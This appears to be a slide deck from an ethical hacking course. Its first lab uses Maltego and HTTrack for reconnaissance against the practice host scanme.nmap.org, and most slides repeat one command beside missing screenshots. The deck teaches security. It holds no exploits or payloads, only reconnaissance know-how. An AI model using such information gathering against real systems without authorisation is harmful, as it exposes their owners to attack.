Slide 1
Ethical Hacking
Dr Bishwajeet Pandey, SMIEEE
Associate Professor-Jain University, India
PhD (Gran Sasso Science Institute, L'Aquila, Italy)
Visiting Professor at
Institute of Computer Science and Digital Innovation,
UCSI UNIVERSITY-Malaysia

Slide 2

ABOUT ME
PhD from Gran Sasso Science Institute, Italy
PhD Supervisor Prof Paolo Prinetto from Politecnico Di Torino, World Rank 13 in Electrical Engineering
MTech from Indian Institute of Information Technology, Gwalior
Visited 41 Countries Across The Globe
Written 200+ Research paper with 193 Researcher from 63 Universities
Scopus Profile: https://www.scopus.com/authid/detail.uri?authorId=57203239026
Google Scholar: https://scholar.google.com/citations?user=UZ_8yAMAAAAJ&hl=hi
IBM Certified Solution Designer
EC-Council Certified Ethical Hacker
Qualified GATE 4 times
Email: dr.pandey@ieee.org

Slide 3
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.

Slide 4

Lab Experiment No 1
Maltego is an open source intelligence and forensics application. It will offer you timous mining and gathering of information as well as the representation of this information in a easy to understand format.
To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from scanme.nmap.org
sudo apt install maltego

Slide 5
Lab Experiment No 1
root@kali:~# maltego -h
java is /usr/bin/java
found java executable in PATH
pwd: file:/usr/share/maltego/maltego-ui/modules/ext/Java_Config_App.jar
install conf: /usr/share/maltego/etc/maltego.conf
install version: v4.2.17
user conf: /root/.maltego/v4.2.17/etc/maltego.conf
current java: /usr/lib/jvm/java-11-openjdk-amd64
/usr/lib/jvm: /usr/lib/jvm
/usr/lib/jvm: /usr/lib/jvm/java-11-openjdk-amd64
/usr/lib/jvm: /usr/lib/jvm/openjdk-11
/usr/lib/jvm: /usr/lib/jvm/default-java
/usr/lib/jvm: /usr/lib/jvm/java-1.11.0-openjdk-amd64

Slide 6

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 7

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 8

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 9

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 10

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 11

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 12

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 13

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 14

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 15

Lab Experiment No 1
root@kali:~# maltego scanme.nmap.org

Slide 16
